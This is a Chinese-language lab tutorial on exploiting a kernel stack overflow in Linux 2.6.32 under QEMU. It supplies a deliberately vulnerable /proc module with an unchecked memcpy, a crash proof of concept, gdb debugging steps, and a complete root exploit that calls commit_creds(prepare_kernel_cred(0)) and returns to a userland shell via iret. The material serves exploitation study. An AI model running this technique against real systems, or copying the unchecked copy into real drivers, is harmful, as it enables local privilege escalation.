
内核栈溢出和用户态栈溢出原理一样,拷贝、拼接字符串的时候未作边界检查,导致溢出数据覆盖栈上保存的返回地址,从而劫持程序控制流。在内核空间可以用来提权。
漏洞代码 stack_smashing.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #include <linux/init.h> #include <linux/module.h> #include <linux/kernel.h> #include <linux/proc_fs.h> int bug2_write (struct file *file, const char *buf, unsigned long len) char localbuf[8 ]; memcpy (localbuf, buf, len); return len; } static int __init stack_smashing_init (void ) printk(KERN_ALERT "stack_smashing driver init!\n" ); create_proc_entry("bug2" , 0666 , 0 )->write_proc = bug2_write; return 0 ; } static void __exit stack_smashing_exit (void ) printk(KERN_ALERT "stack_smashing driver exit!\n" ); } module_init(stack_smashing_init); module_exit(stack_smashing_exit);
Makefile
1
2
3
4
5
6
7
8
obj-m := stack_smashing.o KERNELDR := /home/fanrong/Computer/linux-kernel/linux-2.6.32/ PWD := $(shell pwd) modules: $(MAKE) -C $(KERNELDR) M=$(PWD) modules clean: $(MAKE) -C $(KERNELDR) M=$(PWD) clean
PoC poc.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/stat.h> #include <fcntl.h> int main () char buf[24 ] = {0 }; memset (buf, 'A' , 24 ); *((void **)(buf + 20 )) = 0x42424242 ; int fd = open("/proc/bug2" , O_WRONLY); write(fd, buf, sizeof (buf)); return 0 ; }

payload很简单,就是buffer+eip的结构。按照上一篇文章中的编译方法,编译上面的两份代码,构建busybox文件系统,qemu启动内核,加载模块,运行poc:
调试注意事项:模块在加载进内核后,并没有作为vmlinux的一部分传给gdb,因此必须通过某种方法把模块信息传给gdb。add-symbol-file命令就是用来把模块的详细信息传给gdb的。由于模块也是一个ELF文件,需要知道模块的.text、.bss、.data节区地址。模块stack_smashing.ko的这三个信息分别保存在/sys/module/stack_smashing/sections/.text、/sys/module/stack_smashing/sections/.bss和/sys/module/stack_smashing/sections/.data,由于stack_smashing模块没有bss、data节区,所以只需指定text即可。
调试过程
1
2
# grep 0 /sys/module/stack_smashing/sections/.text 0xd883a000
在主机的linux-2.6.32目录中用gdb连接:
1
2
3
4
5
6
7
8
9
10
11
$ gdb vmlinux gdb-peda$ target remote :1234 Warning: not running or target is remote default_idle () at arch/x86/kernel/process.c:311 311 current_thread_info()->status |= TS_POLLING; gdb-peda$ add-symbol-file ../exploit/stacksmashing/stack_smashing.ko 0xd883a000 add symbol table from file "../exploit/stacksmashing/stack_smashing.ko" at .text_addr = 0xd883a000 gdb-peda$ b bug2_write Breakpoint 1 at 0xd883a000: file /home/fanrong/Computer/linux-kernel/exploit/stacksmashing/stack_smashing.c, line 7. gdb-peda$ c

qemu中运行poc之后,主机gdb命中断点:exploit IRET指令。关于IRET指令:返回指令指针、返回代码段选择器以及EFLAGS映像分别弹入EIP、CS以及EFLAGS寄存器,然后恢复执行中断的程序或过程。栈指针以及SS。
1
2
3
4
5
6
7
struct trap_frame { void *eip; uint32_t cs; uint32_t eflags; void *esp; uint32_t ss; } __attribute__((packed));
在qemu中获得两个函数的地址:
1
2
3
4
5
# grep prepare_kernel_cred /proc/kallsyms c1057120 T prepare_kernel_cred # grep commit_creds /proc/kallsyms c1056f80 T commit_creds c11a6b60 T security_commit_creds
exploit代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <sys/stat.h> #include <fcntl.h> #include <string.h> #include <stdint.h> struct trap_frame { void *eip; uint32_t cs; uint32_t eflags; void *esp; uint32_t ss; }__attribute__((packed)); struct trap_frame tf ;void get_shell (void ) execl("/bin/sh" , "sh" , NULL ); } void init_tf_work (void ) asm ("pushl %cs; popl tf+4;" "pushfl; popl tf+8;" "pushl %esp; popl tf+12;" "pushl %ss; popl tf+16;" ); tf.eip = &get_shell; tf.esp -= 1024 ; } #define KERNCALL __attribute__((regparm(3))) void *(*prepare_kernel_cred)(void *) KERNCALL = (void *) 0xc1057120 ;void *(*commit_creds)(void *) KERNCALL = (void *) 0xc1056f80 ;void payload (void ) commit_creds(prepare_kernel_cred(0 )); asm ("mov $tf, %esp;" "iret;" ); } int main (void ) char buf[24 ]; memset (buf, 'A' , 24 ); *((void **)(buf+20 )) = &payload; init_tf_work(); int fd = open("/proc/bug2" , O_WRONLY); write(fd, buf, sizeof (buf)); return 0 ; }
调试exploit需要先做一些准备工作:
1
2
grep 0 /sys/module/stack_smashing/sections/.text 0xd883a000
2.gdb设置
1
2
3
4
5
6
7
8
9
10
11
12
13
$ gdb vmlinux ... gdb-peda$ target remote :1234 Remote debugging using :1234 Warning: not running or target is remote default_idle () at arch/x86/kernel/process.c:311 311 current_thread_info()->status |= TS_POLLING; gdb-peda$ add-symbol-file ../exploit/stacksmashing/stack_smashing.ko 0xd883a000 add symbol table from file "../exploit/stacksmashing/stack_smashing.ko" at .text_addr = 0xd883a000 gdb-peda$ b bug2_write Breakpoint 3 at 0xd883a000: file /home/fanrong/Computer/linux-kernel/exploit/stacksmashing/stack_smashing.c, line 7. gdb-peda$ c


在qemu中运行exploit,对模块进行调试:reference http://bobao.360.cn/learning/detail/3702.html
